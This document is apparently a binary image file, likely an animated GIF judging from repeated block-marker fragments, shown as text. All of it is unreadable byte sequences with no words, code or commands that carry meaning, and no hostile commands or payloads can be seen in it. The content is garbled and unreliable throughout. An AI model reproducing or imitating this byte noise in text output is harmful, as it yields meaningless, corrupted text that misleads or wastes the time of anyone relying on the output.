~�zFn::~6��Z�fu��32*ծ���'��ڧ��E��j;v4��*�ۨpղ�ś^�L��dy���+��e��w4����5�������K�I�B�K:1�*t��I����`�c,�����S\p�<��j�M��ʨ��]�C�Y�f{�/���گ"X��Z��E��Ap�pi9?[㊢3ǩ�6/�%���;�Y�i���F�E�PL¸�e�u/�":y��F�P�i��;���Ø�)�k�}矺��+���
���p�r*q#�WI��*�O3gG��[H[�]��Ӫ�~������^qKMq[t�2N�:Q"�M��Q�f���C��x�� ӽC���
��e��.J����~�4A04��9/�d�T� @���
�u��cg�"�i�	d*�e���������i������X�D����eg:_�2r(��.c�C����]I�i�{��/�ſ+P�_�K���J��W�U�'*Q�/�5D��C��3<�Rf�nA�²T|���8�Ū{��Wu��|��`�e/��_���j�A�Hj�`-�R�R\U\������@FU�[t"C\+S�Y�T��L,ѿ+JA��3�ǤL4��cZ����wlG-}0,a�s��Uʭ38G��$4H� �+�קt\�{ڴ��O_�MW���iQt0c�T���a!����X��s�K�O��)! �u�rUk!�~��C����|������m��l��l�9s�"�L8��0�g���61�Q|ί|������غ�<�,�, �a<�b7�p�Iʢ���Y ���;�{��J<^6��AUC8~U���,5�CQ�3Qq���/�Κ���*����W*W��F�c��S4}=K�":����n+�Lu[2A��YH��ʏv;L�Ib�S�yhm�=xӪkZ<,���4�{yׇ��³w��ף��댞��
 �R� (��6YN*<�#��d�ڡm�(��!=���R��1�d���$�]�V�[4L� uml���Z�v���X1�ا�bxw��]:)�к�p��Q�y;�A�!;�!d���}�6�Nڳ�K�V	۬�[ʽq ��"m��� (f�V�=���c����ݬc����uL��8�΀3�B�*�kx,¦z�9�I��J�{�{0炷Q�_�0�3'��D�u�C4^�ƽ�MC��B>�DN� �2Z0G�b�N� 6�2�0��{�?�j�3\��<�P@<  ���b+ΩI%�� IPr>�t^�t��Az�g��{����3�? �0�V� ���?@劾�Y 駡P�u����N�fn��c��7=nBpn���s��5�ߠ�~����^�n�T�뺾�^�@p��0��ľ�� ��� ��&�~�q��N^�֎���N� ����n���Mn�~�GŮ���n������>�V��l��n�7�>�|^�B��~�%�b!�~~����3� �����P��2��N�i Z���^��S*<�0B���2���>����o�^�P�����HpD?�:��TP�I��Y��!O���.��>]l�17����AA�N��`����8�7_��< oG�Sl��r��`���0��N�n�~/�
OnTt
��.��`�0�����r���h��?�>�n�y�r���w���>���������?u�����d�� ����j_�m���P��o�x��0��o�N�H��O��!:��w5��3_������D� �>Pk��o��N�F�FO�^t�單��>���nI�����_��?�^/�d`��1�ܟ�k��<$����>�o�!/��N�}_�Y��k�������_dP�_��������_��)AR�S��V��N��ӟ�"Q��|O�U9Cp��zp����?��/����>p������5��n�)Hp�v_�~�-������H(���W�����՟�?�����.�� �?劮芮���>�V0�S�N������b�}|�����_�s.�I`���i��GP�b�X������GN�>�� ����ca:����!�����I C���Q����T���3�H� � � � p���bq�p��O�w��.�R�r����>��O�J���O���i_���g��A���.������Ƞ�bq� ��d�U�#5����?AP�������o�G��m/�H�P��_�o�w j0�%��w ���p�1�������^0����f�����e_���m_�f�����~�
/w ���[���G��!�Qt^.�e������o�B������o\~�`��I?����[�����O������*�����P�n}��M��>�@� J��EO������������[���?, ��_�������^�iP�^p�p�����oe���e�Y��?�[o���dM^��/�d�g��O������/����^썮��N� ��>�U��W�
y�G�������A���������2�����/�����
?�q`z?����`�T�d��c-�ǉNQ�+��Q�Q����}�5�!���A�!v��s�Y6�Q�[���WJ�q:b��������*b������aӼ@�@	�����_�M��@	��u��A`
���`
���`
���`
�`
�`
�`
�`
m �`
N`
N]��ٚ�a=F���B����Qo� �������� /���@+��@	����� �A	�@	�1i6����@	����������m� 9�����|�����C�'yb��Xb��������>b���e������ ��@	$N��m�Z@	������!�m���S������A���d���N0$b�I�����	������ ���b�6���9 ��������`����0$A�������;� m��m@��������f ����d`�1�0$�� f����� A���f> ����`d��`�9���X	 m���0����X	 ���`��E ��@�b��������D�p���I0$����'ik�q�������b���f�8����b1d�d������b���f�����A ��r`����`������� ��f.�P�`
��A�����g�����������90�5���������d��b������@	�p��% ���������W0���*����\�� �X������N�����Z�p ����������5������9���d����������`_b�������@	�Q��!b����@fޘ�)�����]��ɔ6_��%��������9p������ ����� ���������A�c�������� ��
'����\�xYD���@	b�������)�QdI9���������C����`������ 9@	��������d����р�����|��b���� ���Q���N�N����Lh�� 9��`�����������  �����b���$������p�A���bA	������ ��Q�*����1n�a*� ��P����3�='	y�h� ���p�����`���������@b���U���������U�����
ϊ�+�����QĢ9P����L��	y�m ���0�b���9�����������P��m�@	���@���0����$NmcA'�%����d��戦���� �u*��Iib���������0�b��������`m����2�����6@	�@	*���$n����O�b����@�#�� ��P�Pf���y�����9  ���90x���9 ����9���d�����09���d���W� ����@	1�0p������?b������ǹd3)9�������9 �T�������a�C��@	�@	��9�1q������ѐ�b�������������A��� N��m ����}^�r9�9`�j�90�Q ��09����9�W@��`�c��b�_�A@�L^��y�y�����p/�����m�4Χt�J����3瀆��x�x9޶6�Dj٤f]�u���~���)%bg]�֦�P�`ֵ�،�~�څ�zxĸ��9��GQ�9���Wz�9� !� � ,    � �  � �	H��A��:X(�aÇJ<Q!� 2F�8��Ǐ_��Cdɓ(m�\)K�˗0c�z�!C�8�P�x�g;�	9
��qc�5*�H�D�#&�2%�ӫ,�j�9��L�7s�$೬��C�]zS�F�QVҘ����5T]q���%ֿ[�z��+�N�;�*��ˢZ�Â���me�q��J��]62���8�Z��:X0İ�\\v�Ǒ-_�}�K�)Έ�&�I��Ѧ����Z�j֮�˙�g7�>��^˛r�!Um���!D�@���y4r�¡A�6S󘁡Kw͜�رؕ�w�}7�g��F���q`Jc�|�M(�}tDCG_X�__�U�� �$΀���nlq!�+̝'F�k��6�%�4S�K^�t��~%�Cd��us"�Hy��nr@��}fd��Yvf�:RH�U¨W�C�a�G2t�B�$��lM�YГP>$�� a/x �l���_��܎/��Diy�f~k�h�De�=ϸ�=�z����C�RǢB��t��6h�f��5��T����+�L������o԰aβ��I�HA����L'F�:�p5�*&�z)J!_��ʅ���GltŎ�A��Ҳ=�
DO�iA�c�����B�ik�{���(�ǉ�+p�wWi��G��O��P|jċ8�zSj�P	c���9A�v����$���4���|��58kH�k����qJ�ӎm�m���wc�� �UR\��-C�5մ�V�J�����h����K��������0�d��'�=���7��$C=s�U�k��*�8H���Z�6�=��6��L3&��G�x�=6��-Z�T��S���G�K���8��T����t��f��o��j�7R� ���\��h[3=Ե�|x/����c�d���5�0�5�c�ք����9\@������o?ռ�I{KO�n���]�L#KN� �>�K`s���;��Ⴘ�0l&���x����W���M a؎�?�1{׃OU�'�l�4���� �%��x�����G=�KH#$!��D]eE�AT˰&��-��`F,���8�3�Ex���l�Qb
׈;���	3�rtA����Lq���D&�э2X�.R ������zݕ�Qup�A{��74+�=�����̷�� c`OӖ��=�QZz<���3�D*ҕ�1����8FB�#��X0D�|L�5s��Q1Xua)M��?j�|�L�q���5���x#&�X	\}�z�/&0ΰ	�%�%1��Ij8����2GY�e��i<A3���F��ݒ�"X��QOw6���X��Eb�z�C�?��ݤ6�y�lF��a��y�`�q�'mJr�MEԊW$F���\NЖ���L�D7�u� �89s������*���Ѥ)��}�q.��+Q'O�
}\�����<�!9�ς���5��9K���F S��?3I�I�V��� ^�Ձ��PG�@ֲ�Uh�D��X`�Q>s I1�z���r���0-+̕�5�n���&ȷ����md�Z���l�7(�|ĩ��4��Kf�CN��mi����
�|��\l��Z�s��ISx������-�œ�Ǩ�$�B�W��u��tns�j>�( �{�@�K�K��q�JAbq��_tG�Ο�4���k{K����w(��Q<��)�w�;���r� |��kh*y����\� /�EFE��Q%�2dl�;W�Y*��[���4����6i���Z!�p�ı�t�����b� {٫OH9�ep��H������&�+;U0?9��CT9;�j��^���򐹠/e���KZ:��M0��\g)+XwWͳ����v
���d�#�h�*04��i)��ؽ��������&Wx��4�I��9Y=f`W_&��y]uC���>�Tɽ��{�h��������Y�m�~����K�BHV]�f1���Xx���%�����ͮ�֐���g���v���m��yW3����G�{�	�rt�k�<*XE̷�-g�^nt���
��E�9{��*�3�E���gd�ı;owR�Ҟ~W�>��}�L��x�n�_���U�X��:9�m�p��-m N��R׾{.W]_}�!�ö�H��krʣ��?��K�4�j�k۔���{�q��2�a�JT���k��޻�]x�;ޝ��������	�Y�Ʃ3�ﻍu�xt�Mt�z�?���J���v�C���S��90y&�{�����<_;?��h'��T	��$��qooh��;�"�Br�������mn>᛿��>��ܚ|��g���g|�3c����i�O��v���3�sM�Ya~x⅀�09�fFR��1}��m	_��cPs�G~��}6��SjX5c���J��~= >AVF��f�G��i�X�p�f���v�P��a�(8|
�[8 }	�|�P��wX��M9X~)X-X(Lx�M	�B8=]P8�&v���xf���fScix��g7xot;�dd �(0�(a���@�,�~UHhKw sm�x������G��]�U��OJQH�C�T�(��Xz h��!dc�x���(����W�,� ��H���*�`@_�����(�Ȃ6�ju��÷��ՊR8�� ����0H��PPg&,Ehp�(x��w��h�V^:g�:�u�'��V��,�RF�R�,#@|���(���8h��w�V:Ն�B�xu瘌'��Ȍ��h�1,`?�q�����w����x� Ng�v@�: zFx������07�>-�����o�'�`,� 9�����x|ǖd")����i�)I�/�MLIG2�D��KAQ<ٓ!�� 9�ǆQ2�kE��g�~ǌ��pS�=�Bs$��^$i{���q	�\^l敟��G���,��b.48�l��k���0�Fy�>���{�t����������h�:h
�'Ff9�q��kc��}��L�v��)|Xd_�V�U���I�6�)e)�Ӕݕ��a1�B����$U��i>��<�	}�9��W����L���RC��b@/a��%U��Ǘ�抌�j����o��H5����p�i���k�S�dN��`�����gi������H�)j��HƆy[UF��aa��e��)����X��5�8�xe���Wpֹ�rn�3��%r)b\@ t�>�f��F���yr0�j�����h z��X��(d):})ea��o�Z��SU%�y�����U#����� .�!J���E����LGQ8�j�8\�w�5J<p���� �Ƅ��]����t"���XZ�)j7�U(�`C[��T31o�
��h�VXS;:�]٥ǆ�m�|����C8t:��g{ZSI9n���W~ō{i�5���crjj� ���lc��|���֩����nq�N�@�j:,�C:Z�RS�Uz��z�$��h��� y�/wך7�� 0�����F�t�XT+�9&�ʂ)|4 >�tY�����z�_���X9�ć�
�{g3������R��9�����f�������fS�p�
��Ts:�p;���msQ&fx��H���W�����r˯�.���:��v.�5T�ة���p0��<�����J���H�q��ԡ^�|�ڱ.UM�
��%��w\[L�ʣBĲ����&�OG��z�Y������%�6��#��"�pE?�ү(֬�gm�p�c�J���ͧj\ʵ{�r�s8����{�'Ղ�)t����m`AP�qK�X+��Z��׵6��K�F.=3�m6*�٠��yO�����pw��X���z{��kk�2C��%.���d�u1�ꄻ�z�dC3��۝qJ�X����rH��Kd�/(c6��L�颉���5"�G���#��Y���雳`�ي>�;y3�8".᷿�5I�˽s��S���3C3���S?Ս���I�ֺ�MU��CXT=2*"�bZGv�ael6d�,c�Ѡ��U�܏�˼�ھ��H�4�K�b�k<f6k+��0��;|�ҙ����h��$q�>.�e*��2;�g��e�
I��5*C�qQę�Vcɥ���,��{�r��+���¹6|�J�&�o�=HP9�sk�9Q��tel���
�v5&�e)E��;)��{��xo�,.~ܨ����f�\�
�Ġ��?r;|�]`^����<�PJYa*`(K��̻<�ڥ�j�b�Ơ�:�B�0�1��G 1��̲l����+c�=v�B����9�����x�Oc&}�|3r<��΄��=,�֔Ht���Q�h���%Gȥ�Cj�0(H�P�u�'WL>~Z�AZĸG�����+��J�2G�C5p*�ƪ �g�zx�],�9 ̡�%�)���p�Cӊ2�
a&�,<�$��k�x�3����9��E���J-��7�x��q�Xr�I��U�eC
O/�28�3_M�E}�HM�eݾ��(���ۢ����:�Z����c�[��	�}-���[{�\�-�Q��]`4psɓ���e�y-�8A�L�e�}�KM���-�W��Gk�*8�e�+�k����Mz����+�H+�w��<B��ۭ+j�^ڱ�*���s���=��J6� �i	2��W)�\B۔��M�Qgw���ܔM�.@5H',ݭ�H�͋���"Ҷ�����g���!$$���mU�F�Țf�B�^��غ�J�3� ����F7�����ݱz��.N?�۪��B���.,��B����s��l����DI%��Ro�V�x�_��O�q�;���z"4�9dP^��`�a �3po`�(�@�p��'Y�j�i���|�� T�d>��ȡ�B�E��6 ��������(��P�Ip�n�k����>>�Q� �n@`��q~ꨞ��j`�>�LP�~�n�P0�@ـf����/����~���^�Z�ɞ�>���0��N���؞��.����LP�>� T��#�þOZ��ʾ�����˞����������f^��>�܎�d����o�P��� @�8L+R��Į����.�_���B�~�>�)�g��0���}�� ���}~����Pp�o�>O�Ĉ�����Ȏ�˾R_�0o���m*O��@ G��G����V@[�6O=/��������N{!�N�2.�H����z_���nq���+�R .oV�N�O���d���� �O�.�����_�Ŏ�c�O��O�� +/�Q_�T��/ �����R�4_�_냎�bHZ���a��������ͮ������UO �V����ʐ��o���4	 �����-��[�����I��y>%��|_�D0�����/��� ��Z��H��pn�OY�����������/ᆁ�������{O$��.��o�� 6��O��;������d��*�/��|��@!�5��M����ۀ��� ��5����q.�T��:oO���n���[�F�B�_z_�{��I�����.���7�/_ H���O�� ���� un����tP�F�B������>�'�_�Ԟ]��^�~�^�`� `o�i ���O���(�/�E��_����I�����_����*�O��n�dn��>��n��~��?�P���?͏��� �n�"��!�>0�'��q��&���� � � � � e��k�������/����x_�^��^���gN�.��O��n�V/�����_�����N���/�Amo����E�5������h^BJ��  P?��p�������O���4���, �Y �>o��Y�Fρ��,��x�������^����I0���>���&��N�������>�4���O��_�)��?��"��� ��O�O}O�(��s����������,�`p�`�����/����!/� �Ka�4?�y�����ѿ���@� b�`���>�+2�?�������n��_�z-�5w3���?�Ǝ����i@�^����i@��?�9��P��>o�����[���ȏ����~�^��3�yN�%����ꪮ���H`����f_��0��m����_��_�AP�����拾�G�hN��_�؏�����`��o��\�`�`�����_ګ��n~����n��li�>IB>�3�u ��N%�&���nn�>�D+BB�������bz�����9@�Zt�@	������I7��@	�@	�0���@	���`
�`
���`
�`
A�`
�`
�`
���a
����A��F�ǳ"i�����F����������8�G���d�����������p*����"�����@	����������m� 9�����������+��^u���J���d~F�������������0���m�A	������o�? ���m �������PmP�P��+"��I��F�n�1�����0� ������������9��A���,���+���m���@	4.T���������"����o
�P�@o��"�Ҧ1������� ���? ����������9������@	����������� m�)������Q��D0�A���I�"  ��+b�9kc���������o �����9 %�����9��������������p�gm@	��������n
mP�������>n�i��H ���������9��5���������d@����������s�e���������������P���K> `
��耓 �N����  ��X����������������9����@�����������D���������@	8IH�o����@ �d�AP��AP�m��&��U��1���������9������9@�����o���������A����������p�ݘ����y�A�����@	��o�����W9���������+�����������5������������e� A��������dߍ��������wC`���N��N��F����  ��������9�����n���������m����������@�������>�������X�m���P����>.�>�P� �������������������@�����������m�����m����o���� E�9P����in�>y�������X ���������������ށ��o�����`���s����0�m��n������ENS ��������r�1���n�������������m���������������0�����������4� ��P�P$/�>�၃�9���n���9�8���9����@� ���mP�������������#�A����`��A�����3\;���N�"���\���������4N9���������K���������oYB�N	�@	m@	�9��@����܀��s��������AP��4���$/�>�����F�9�8��vs�9�d����9p*�?^G� 8nYAl���c�I�K�3)�(ߑȪ�be�IO{�_��A�j�"�>[K�d�_�=l1�>���#my���~&�<,l��N)�77�!]e]0ַ��(�:\�<c�������: �*l�M�:\� �'I:c!���\ !� � ,    � �  � ��Hp�����@@@Ç!J�H�"� 2f2q�� �z2�VȓSzT)�dK�/b��I�&I����ȁ��%*���{=-*�(1�Ƈ�nD	3��	�H���$˯V���I��Y��x&�y (ѷ��dJW��N�ޥV	ֿ��H��K`:%�*;������) �۷���]�P�]�wGR(�cB��k>L!�Zkm�MI,b1�Ǹ�Ν��Q�A�i��1����Ag��	�j����up��q�Vs��ܹE�Q˶|����
O�y�����FY�%V�*�8��?�u���+�<�K/ަ`xg}�E�YV5�q�rQ��i[�"��}PCt����Ҁ�/�]c�5xZ��P�8�#N{�]ZĜ[}���!�	`tAfw�CD��V� �]�7��`E��cN7���֎�5�Cq����r�
"���&B���v�&k[��ւX޴�J�#�b
D&�åy��M �I��Eʠd�w�gt����Vz*㌨V(YTr���=����[�2�c�:�6\(���"� Xذ�M!�+�M�����h�6z�TJ�#����e+�,N��D-lh:"��u��i�����V駴ӊ7���x��T��g�l�[�������d��:kX��9;d�↑/d�R&� ���S���pX�C���£�@�_�Hg�K|��O�]t�!b��(k��!����P��9�c�	����F<$���U�;{�i��	V4�Ą�W�X��j�~�#�Q�(�E�\�s�T=�B�V��1���N&���1�jg�⊚"����s��ݬ��1��4x��w�s �^�8#��������&1��֛�a;�v���&�K�-�ܹ�l�������ϟмCD�DU��H7�(B��ۺ�u��_�tsG/#J!��F|��;3���p��MO�|��]�J�9(&+,���7�h��{�K�����#�����?��HȳS��u�0�N#�
�"<��j/��"G�ٵ�Y#d��ʗ��(T�K��������K O$� %(KP��	�B�ݭ�JrЋ��/q`#8�lTc�J�b<�����#OxK�]��(��<���H��_r`�uz�H�,;ZSGߊ���p�S�
"V�f�2��ZEd�،18����i H:�ъ��b�>Ò<��6l�+vFv`cxe��,�p46T�JǬ��$�2�8�T�T$�UB���C(ay�&�nm|.�8�-��ͬB��8L7:1���I����1�c5fi���h��P%�8l���S��7��qҰ{�R]0�Y�a��s$q�M�0K�쳎�,E��hM}�h(��1�4��La+�x�9�ɡ�t�)������,���R�DaY=�i�g�c��(�&��%n��l�B��v����N{�G\BCx��h�1<�d�D�������H-HЪ��Y�DIX��T"��M��F66f�*:�8T�>�U��A���֬��kJ����]5l��jR��cu���N��A��_�S��4:E-!/vI��Vs��3��ZrC�6i�؎u����G��g�m����Է}�Pl h`Y��Ӣu�v��,���� {���uǉgTÕ%�PP��L_*7��%�=b1"ʑP)��l�[��"1���oBg:�8�T6�/]g�����x��̀��ؠ5��G������i��+߭�- �XaD�Hs ���#�{ ��:9��a�c�`Xò1r-|�k���/�$@L�-���E�:� [t����┩|� Әg��(K	��>�x�؜ߘ�(α���y�x�[3j��t/W�hg�*����M3�`}���xM];�3C��pX �(Y�K���p1sg�M�b]���d��>������X��3�ϨV�(�l2�Rد�qv��嬐���p�}�k@��CG��t�"?h�h$�-eXg㗴�7j�=�{���7��=��ށ6>C��&��pd;�]�V�㢰6����UxS����7��m������K�c4m��E8���pV��啎7:��^P~���-*�����v�� ���G�a��\S�a,*��r�HT�0�7�gq^̜�O���콭�|�����'�O[��� <L$��*������o�c����&��.|�=�/��ɾ�`�]�e��v�&Bu7��pv3�.u�G9���w��*cK�l�;�=~���[7�ڋ9�t���h�  ����äǻ��c��{�<���.��sΧ���#�3��u��I�w���~�;�5ey/vNϸ
�vp�3��L�c<�9�	��䇹�Nv*�	&;c��a���o��O��UGs?�}��7�d1��$��6�q3�Tz��U��|��.	wn Gr�!�yw�L��b�G���0��XFN��2%hvDG���N�Wll�n�Fy����]"�~�T�Gj�A�tV��dF�!x`��a*'Ly T8(yhTIA�w!'I?���Uy��E��F�_a�c�{M�~7g��l����ׁ�Ł�w�h(v�th�E��$*���uzx��n�:��${K(���oI�>�r}3�wFW.\@3�b��=��qsgz0�Xl�d��hM&����u�x|�tRN氋���� Ɣ&�$>c�
Z�����:$"qX_Є}Ȩ�4�	pu��l����-���  �h:آ_�4F�d��8t�htk�N�7 Ө��8xٸ.S߸��`d���B��#��?�p�.�d�Ho�Ȉz�z�p�&e�1��oؘy$LF��؍�x_p�H��(Xb��9�����ڳN��X��3Y�Ҩ���7	��ؓ�� �>bF���K֠���,�9����FL���t��#ؐO��� ݸ�[)�?,����הT	��To�Ui����2M�H�o�z��%�R1UX9xktk����qY����Hkq�_����v
' {��4�0��}鄇	�e`�	nr���i��7u�H� )�{�C�	�j5/ �g����\uǇ}�dL�dq7��	�YH�I��iQ�I?ga�7�����Ő4٘4�n5�X}K	�u��������tAT噹b���wPg���9v��f�W�橜�H?� �x�]�){U�QK��{�8O�Y�w� �h�9�sG{�9k/G���ĉ?V����h:P���4@HX�HX١�i�O����x$ʡ�hR'��T��zY�Q#,`��.Cx����J��hXf�ٟ.YrE��;z���+�.ʞJ�h�6�hK�C�i02*�Xj��w�i���F4�֥)���=B��dj^z�d!@/��(|+ҐU��oꐧ��=D�X��[�����p��9�p�x8�1�����Fi�Q��u�)�qZ��)�ģ�
"gQ�����Nx
�P�p�z�h#�p�jR2�Qg,��I�~��yF��}��n�j	������
�Ê1�j��YP̄Z�'j����
=�)p�������j�����Z�+g� *��>��djkE��Q7�:К�=��/9�Dګ�
��*�ܘ�������J�*{7!����p�v�5@62�u�Z���Dz�{����z3 ٪�c0j����	WYē�'\VD��hg����;f��[���v��_����!���>�`L�*�� ^Vj��s²�ʰ|�::;{q[i�j�_ہ���_�;'��DKu� �%�X�1��<����t��y�x�i�V�1!fjB�vC�A�C����4<:���IŸҶp[���x�$Q�d���4��4�	�QA�3�hFV�oc1�S�k[ ����*�T�)����F�v]T�azA�I�k\��)�W�����'�{���������p�íäl��09�K�"ƳIjCa.�`�$L���:��^���3j�pY��z�$�gh�H � |���lԿ��M�V!^�(�I9��
˺|����	chրI}w��I|G$�*��`!5��@A��"��?��Q��SZ��	G���/�`.|�G�1#���q�=ܮ��V�1��iR�髼*wT
��j���3]�r�@��<-aT�*1t�4QX����z$�|0�$�g����˘k̰�{�GVN��{�H��3��pŬ����\�I'��<.�ŉ| R��I�Ȭ��k>*(|�sǁW@y�.�:]��JL2`,�!BD��fܸ�n�K��
��J�if,�2�3Q0.!"�̦��X���,J���d�(���|�����[�MB6^�4�A��r����D�k�3'2)��él�l�4꼙��Ќ"+�R.��S�_e"�Ws�ެX��'�%X�s̩|Аؒ����{Kz�ς�+\�Lqˀ���[f�4��eO����%��O���l��ܵ94WpA���y[ᛎ<b�$W强�[��D�6����Ф<̋
�r�/��'jb5b���;���n�ڰ�׳;�g�.�p���'����,0ms��(B�5U�)��ϋ�N:�
��x��h?qA�;2%�-�-�@)��i� ���Щ�ȼ!�<��obw��:Z��1�=�-:�|����)��-F�eL=��6P#����Ȝ��З���D @��G��L�1Z�Hg�̺���}ܫ���8Y�A��w���=��}妑�^��M�5ML5Vg���ˌ{]8�K��V���  ����Ԃ�B��r�$a�S�߽��=ך��-��=��|�FS�JE����j�*VOR0n:h�� ��Z=�>�UR��ö3�������m�q�5'��<��ͧD��Bn�{��d�P��h�0��B��}:�=��j�I��Bݵ\�EZ���$Nge:���\�¨�X4^�v-����zQ�=�i�JyΤ}

=��s2z� >Rf��^�_0�B[d阮�?�����p癭Q�^�~��1G���(� ���z���#Y�j�i ������ T�A9�;H�kp蠞B ��0��^��^�(���Ip������.��>>��� �n@���������j`�� �����~��v���z|���^:�~�o���Z��.��@�_����~��������Lp ���@�y�-��.��&�����6o������p���/�^����(��@�Po���O� �ɾ�π���C�����^�^@�O!�@_�m�����0��.��� /�x�B�R�i ���-�����I���2?���~�/o� V`�0 ��n�c@ �N�G���V@���|�+L�D�< �Ů�D������#`�?���__;��9�o�� ro�_u��H��J/$��`�PO��n��_�Y�����]��`��0�����P�o�������p���)�ӟ�@�~�z��)�����O����`�������v�ێ��?��? D�����ʠ��V ��/� ��)��)�xH�����`/�ՎĞ��.��N������Se`�N��_�N���N�$��%�it� �[^���������?���d ��n�>���������������o@�%�� �o��⎦��?SE��@�O���7Q�!��N������� �~뤟�������T��So�.���T�.�����3�B������/�I`��o�����  ]@)�Ο+�_��O�` �Y���� ���w������hw!�����o�������o�QO`������������S��i ��PO�6�����a���o��a��/��F����O���O��JO�(?��>�Y��9�^���YAY��_�p�e��w�>O���Ip���`�� �� � � @��o���$�������[��������n�f������d`�>���/��N��p���/�؏���V ����  �D`�*��ƽ�3MGZ�O�/�o�!�ێ����A�A�;a���������$�$_�*�ξ���B�.�����?���^ ��_ ��E��Z`�t/��o���������~��/� p� @�)��}�����g-�Q�^��_d��D`�nO����n�t�+� ��_���ݯ�S_�v��[�����d �bO��>������z_�.��������������WO3�_�  �Ǟ*����캿�CW��/���=����C_�HP�i��������%� �N�$_�����O��m �/��n�I`�k��{q�I� �����i?�����'O��� )�����N��/rQ���������?��^����n���؏�؏�؏ªo�Oa��������^��O���c�>�����>�y�7����SO�X�q.{�O��dP�<�N�^�(thU�Z�������s������p&�[�����@	��B�m��@	��1���@	���`
�`
���`
�`
A�`
�`
�`
��a
����A ����5^F���9`���6
'������E��A���d����P����`y	����(f����@	����������m� 9�������>ꔀ������]QO,���Q���A����N����`�����唀m������`:��mЙ+ m���������A����P����������]q�,������ ����� ���9���������������+��m`��@	v=m�m����������n
�P�@ �+ю����^ӦQ ����e	����  � 9���E��������|��@	��������� �F m�3��������������Z`�n
m��~/�� ��������� P������nRE������A���~�����A���r0����`�����4c
m`��P�`
Q�A ����� 9���������e9 ���������d ���������WP�x���������WP�U����P�@v� ����E	 m�����w䌮�+���������Ey�������9���d`�m�������Ey�ud�������@	Ey�ش��������e���i�����w䌮��[���������v����p&����Й���������yO�������r0������n�[����@	��_�������nSu�����������@3��������P�`C	��������d`�A��������/�~����P�f*X����������7gt�￘�������9�����e	 ����90������������A���AI	�������/�����n����P��������`s�7�������������������@���O��������O�������������pN�TA�����w��M�Y�>����,�� ���9�������������mЙ@	��������+������m��d����0�Z�\}i
���@	����7m�����R���e9���������m�� ��������*�������� �VQ��P��S�e���P�P�N�:g��� ���9P� ���9;���9������+ ���m�����.�������WP�������+L8�����I� S��`
4C�:g�z9�������9`�N�������E��A��@	�@	��9Й�r������ѐe�A����ou;���������A  ;�n
���^s���9�9P�����gR�~�B~�g��(��pdP������x���A���9@3k��3=�V����Y:e��Jp2�B�aߢ�:
�PҒ�~�5gw7H�L@��ָ��5�`N���" M�^s��SNTu溑ɨ��=��&(�M���Ik�.|���ڭ�Z1�?:���_�Ǩ��� !� � ,    � �  � ��H��@���+@@�ÆJ�H1��-F�QcG9CR I����(e�|���˗#bʤ���͚$�َg��
�x"��H��\�+�/�KMJ]��*̫3ebܚ��A�_}��Uh��&�� ��Si��K�:W�2���ߙ\�����e+<*Zq�M�m!�tх�.�R�Naå31.�&T�J��߬��]m�5���x1&�-��G	��2`C��?g�f�+h��i������G�N�uu�׮���6{�F�mË��-`N�� j�` S��u?s�����)OPG�>�z~сu�Sv����b�%��S�RYb�p�w���g�(��|� G��=eڈ����u��A����	��	�!��qF}�Hs����|"�Vb(�e�8���#ySlfd�����|v��+,� q/�x�(UVYG�cN7N>ٚ�R�7��U�\��h�;nf}b�i�,��qd��&`I��A�k�c�=MvZ'vx���\��M����{�&��)���q�6ؙV���_��B@�3��#P�ص��^��Z����éwδ":�׆�c��6Wd��Q'������,s�_*G���������Q\h�\|�Rۯ���*�5k��~��Hԛ�b:��FOP!1��2hX_}ξ������vE3�~�&�N���¡NI�Yq��n7���1pܐ^�a2vԼ!�\2���f*�z�y�*z�\�,"�C�0�8-ӎ9���[wA������W0+c�&/m-�?�<]v��K�2�Y��,�u\���(��K5�F�Yqu�B���.'P���c�v�lWӴ:����L��?���|��u�^�k �
}6S_�i�gaj)����:sfʻ)q��7�^c���{�C�F��*�>�e�%]����J������o�}�Oc���&\8�ӏ4ٖ}�s���r�n_���z�7k9�{����}�j��D���
o�	�E�9�����VH(S�>"�^��׵"P�6�!�&���BL���
��5��qe(���V?��R��N����(V���e��*&���{����8/��#�l�ňP�*�y�K
��V���Ec�����h���|��� ��7/N �'ȑ�Q]c���v=�͎�T0x�B&�{����/B�邋�8`|��!��xSi.�uH�b��*(Q�K&�dIELo���_� �#�\�T1�6eV�SzS�;Z��JJ
rZBl��8�k��B�\ �@���c`�-�6�=�iq>����	�w�q�l������Ǆ؈c���LVAԓ�h��L5�	9l0��LhRco7h�PW6%��df,�w�>N�8/4�9��Kl�n�f4{���m!%f� I���J�#�6��R��T��4��\G��L�̹@3&:�#
5"&�($�@f$ �͸���蠧:#H�jU���`�4�5�V�p:h���$ �h�1l�>�>�|�&-dφ-LZ�+_���	���|"2�����C��_F ��e��f��5�A��:�҄mR1�*�Њ��X�ilu(��:o��jmb� �qeF|P5�
����)t�5RQf��s�;�UK��v��No���s,�e�i1�jL��`�¼�PQ�Y�vW�{�!\h(�����Ԭ[�;K�"B��E�t�i����m3�w�N�o�'�r����M�^�E��N����oۓ� �Ե<��D�a��v�7r3��b�^כ6.� ��#㪷��p{�Ya.WB�cن�z�$N���\�&�I�����)�n�Q�ӼNj�ZFq����T������+�f$�3�g�sR�뼖��4:���<X֍�@��9��a?Z�7m�����Q+���bm�dIG��s^3�D+t:H5��/��l�C�NnD��ެ��8���-��fc9�Q�4�A
MU ���4�ͬ��S����,V��;�����ϸ�1�~��iW�����34=�Te�B��gNls�z���L����KQ�}Ά��!��Ww�+�w��P!�ڙ�7��\�I[<���b�{T�x�\�Ύ���moF6O��,�$���_[��"O��p�'+�E��yA��7�%��[�����4�(�Ȃ3����x��=l�S{����+m�^|x�z�*�aN@�t����s���}Dsid�{������0n&K[�7	�l.L��O�{��mV~j5�x�¾-<�'�A�|��~�_���R/�����޾��N�{,����t���|(���w숿1c/��9���8\{�@1o�ʾ��@q��ެ�g{��U�0�:�@7<�͞xTRWΒ>����s]r8t\�y�}�<���y@k� �c��x�g��xxm̷\��2��K<��)�}~���§eLB�mÔ~duP�Ѐ�z(�X��P�*��W�ׂ��8+Xs�7B�fg�k%Hu'�f��v!�~j�M�M,�Ѡ4�J���9����e8~��L8�%ew�Ex�g��W��sӧ�mQO�OHe�C\��V������e8B|�sx�g����� n�W��TK2�h��h��T�ak�A������Ň���ZȂ���WxR#����|F�t/b�hQ�Ј�8s�@*�i�1��-�x<�"��Hr�5�c�{�lH��>��l�)��FD`/�luox�L�f�F��ml�~䈌I،��à�k���bJ�qc3Ha=E	���䉠��A�m������戎|�BFQ����h@�X�#������ȏ���fLy$`�z�|�{�����TSFn�C�� 0�h)=�O��\�������p>�|8�9��w����*���y3p��'-q�8FK���	